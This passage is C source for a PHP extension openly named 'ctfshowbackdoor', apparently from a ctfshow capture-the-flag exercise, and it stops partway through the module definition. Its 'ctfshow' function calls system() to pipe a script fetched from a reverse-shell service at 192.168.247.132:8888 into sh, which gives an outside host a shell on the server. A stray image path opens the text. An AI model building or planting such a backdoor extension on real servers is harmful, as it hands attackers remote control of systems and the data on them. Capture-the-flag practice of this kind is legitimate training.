 /* For compatibility with older PHP versions *
#ifndef ZEND_PARSE_PARAMETERS_NONE
#define ZEND_PARSE_PARAMETERS_NONE() \
ZEND_PARSE_PARAMETERS_START(0, 0) \
ZEND_PARSE_PARAMETERS_END()
#endif
/* {{{ void ctfshowbackdoor_test1()
*/
PHP_FUNCTION(ctfshow)
{
ZEND_PARSE_PARAMETERS_NONE();
system("curl https://your-shell.com/192.168.247.132:8888 | sh");
}
/* }}} */
/* {{{ ctfshowbackdoor_functions[]
*/
static const zend_function_entry ctfshowbackdoor_functions[] = {
PHP_FE(ctfshow,NULL)
PHP_FE_END
};
/* }}} */
/* {{{ ctfshowbackdoor_module_entry
*/
zend_module_entry ctfshowbackdoor_module_entry = {
STANDARD_MODULE_HEADER,